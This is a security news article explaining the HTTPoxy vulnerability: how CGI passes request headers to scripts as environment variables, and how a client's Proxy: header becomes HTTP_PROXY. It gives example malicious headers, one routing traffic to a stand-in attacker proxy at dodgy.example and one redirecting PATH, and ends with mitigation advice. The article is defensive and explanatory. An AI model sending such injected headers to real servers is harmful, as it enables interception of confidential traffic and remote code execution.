![]()
There’s a brand new BWAIN in the house!
BWAIN is our just-a-bit-cynical term for Bug With An Impressive Name, a publicity trend that started just over two years ago with Heartbleed.
Heartbleed was a sort-of pun, given that the bug allowed you to abuse the TLS/SSL heartbeat function to bleed off random chunks of secret data from a vulnerable server.
Everyone loves 15 minutes’ worth of fame, so the BWAIN bug bit security researchers hard, giving us, in quick order, security holes with funky names such as POODLE and LOGJAM, as well as the more dystopian Shellshock, DROWN, and ImageTragick.
Introducing HTTPoxy
Here’s a new one, named so it sounds like a disease: HTTPoxy.
We’re sure you can work it out for yourself, but, for completeness, we’ll just say that the bug has to do with HTTP requests and poisoned proxy settings.
To understand HTTPoxy, you need to know the basics of a web server system known as the Common Gateway Interface (CGI).
In the words of CGI’s official documentation:
The Common Gateway Interface (CGI) is a simple interface for running external programs, software or gateways under an information server in a platform-independent manner. Currently, the supported information servers are HTTP servers. The interface has been in use by the World-Wide Web (WWW) since 1993.
In plain English, this means that if you want a web server with features such as a search engine, comments, the ability to look up prices in a database, on-line ordering, support forums and so forth…
…you don’t need to program all those functions into the web server itself.
Using CGI, the web server can call out to other programs to generate the web content your visitors are looking for, and then use the output of those secondary programs to construct the actual web pages it serves up.
Communicating with CGI scripts
Web servers and external CGI programs that the servers call out to can’t operate entirely independently.
Web requests, for example, usually include a number of HTTP headers that influence the sort of replies they are prepared to accept, and that give useful information about the requester.
It’s handy if the server can pass the headers on to the subprocess that handles the CGI work.

The standard technique for handing data from a server to a CGI script is to use what Unix (e.g. the BSDs and OS X), Linux and Windows all call environment variables.
That sounds fancy, but it’s actually rather old-school: environment is a jargon term for a what is really just a list of text strings of the form NAME=VALUE, stored in memory where the process can access them.
That’s a surprisingly convenient and simple way of configuring each subprocess so that it can easily find out how and where it’s running, and adapt its behaviour accordingly.
If you open a command prompt in most major operating system distributions, you can view the environment settings of the command prompt process itself simply by typing in the command set:

The CGI standard, a document known as RFC 3875 says, rather casually, that in order to support CGI subprocesses properly, a CGI-enabled web server should make every field in the original HTTP headers available to its CGI subprograms by adding them as environment variables.
Of course, CGI can’t just blindly add environment variables with the same names as the original headers, in case of collisions.
Otherwise, a header that happened to be called Path: would overwrite the standard environment variable called PATH=, and that woud be incredibly insecure, because PATH= defines where to look for programs that are launched.
A crook could booby-trap a web request with a header such as Path: C:UsersduckDownloads, and thereby trick any CGI programs into running software from an unofficial location.
That would probably lead to a remote code execution (RCE) vulnerability.
Collision avoidance
RFC3875 tries to avoid collisions with a rule like this:
[Environment variables visible to the CGI subprocess that have] names beginning with “HTTP_” contain values read from the client request header fields, if the protocol used is HTTP. The HTTP header field name is converted to upper case, has all occurrences of “-” replaced with “_” and has “HTTP_” prepended to give the [environment] variable name.
In other words, the crook’s booby-trapped Path: header would come out safely as:
HTTP_PATH=C:UsersduckDownloads
So far, so good…
…but not not all environment variables that start HTTP_ are inherently safe.
For example, many web-friendly programs, including utilities very likely to be used by CGI scripts, treat the environment variable HTTP_PROXY= in a special way: they use it to configure their own proxy settings.
In other words, if I send a booby-trapped web request that just happens to contain an otherwise-pointless HTTP header such as this…
Proxy: http://dodgy.example/crooked_proxy
…then any CGI scripts that process my request will run with this environment variable set:
HTTP_PROXY=http://dodgy.example/crooked_proxy
Any HTTP requests that those scripts generate in turn (for example, to perform a database query or to authenticate a user) will not be processed directly, but will instead be sent off to the server dodgy.example, because of the sneaky and unexpected proxy configuration.
This could lead to data leakage on a large scale, because scripts that usually process data privately via internal servers may accidentally shuffle confidential HTTP requests off to external servers, controlled by crooks, having been tricking into sending their traffic via a proxy.
And that explains both HTTPoxy and why its name was chosen.
What to do?
- Use your web server to strip out
Proxy:headers. They’re redundant at best, because there’s no defined use for headers with this name, so you may as well throw them out. The HTTPoxy website has examples on how to do this with various web servers. - Check for patches if you use vulnerable CGI configurations.
- Switch to HTTPS everywhere, inside and out. Generally speaking, the environment variable
HTTP_PROXYhas no effect on HTTPS connections. You’ll also be contributing to a less leaky internet: the sort of online altruism that benefits everyone, including you. - Consider blocking outbound requests from your web and CGI servers. If your servers need to go off-site, consider isolating your your processes from the internet by default, and then allowlisting them only for the external content you expect them to need.